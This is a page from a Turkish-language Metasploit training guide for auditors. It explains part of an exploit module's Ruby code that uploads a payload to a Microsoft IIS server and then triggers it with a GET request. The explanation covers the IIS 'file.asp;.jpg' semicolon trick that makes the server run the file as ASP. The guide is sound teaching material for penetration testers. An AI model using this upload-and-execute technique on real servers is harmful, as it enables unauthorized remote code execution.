 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                               Ocak 2013


    authentication: #{res.headers['WWW-Authenticate'] || res.headers['Authentication']}")
                         when 403
                                print_warning("Warning: The web site may not allow 'Script
    Source Access', which is required to upload executable content.")
                         end
                         return
                  end




İsim değişikliği sonrasında kullanılan if döngüsü ise değişim öncesinde bir hata
oluşmadıysa çalışmakta; isteğin 200 (2XX) koduyla dönmesi durumunda başarılı
değerlendirmesi yapmakta ve aşağıdaki adımlara geçmekte, diğer kodlarda ise yetki
hatası üretilmesini sağlamaktadır.


                   #
                   # EXECUTE
                   #
                   print_status("Executing #{path}...")

                   res = send_request_cgi({
                          'uri'          => path,
                          'method'       => 'GET'
                   }, 20)

                   if (! res)
                          print_error("Execution failed on #{path} [No Response]")
                          return
                   end

                  if (res.code < 200 or res.code >= 300)
                         print_error("Execution failed on #{path} [#{res.code}
    #{res.message}]")
                         return
                  end




Eğer bir önceki noktada 200 onay kodu gelirse, web sunucusuna path dizin yolunda
istenen Payload'un başarıyla aktarıldığı doğrulanmıştır. Yapılması gereken tek adım ilgili
Paylaod'un çalışmak üzere çağırılmasıdır. Bu amaçla send_request_cgi son kez
çağrılır ve Payload'un yerleşmiş olduğu dizin yolunu (/metasploit%RAND%.asp;.jpg)
belirten path parametresi için GET talebinde bulunulur. Bu istekteki ; işareti satır sonu
olarak yorumlanacak ve Microsoft IIS metasploit%RAND%.asp;.jpg dosyasını bir ASP
uygulaması gibi çalıştıracaktır.



GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                            Sayfa 223
 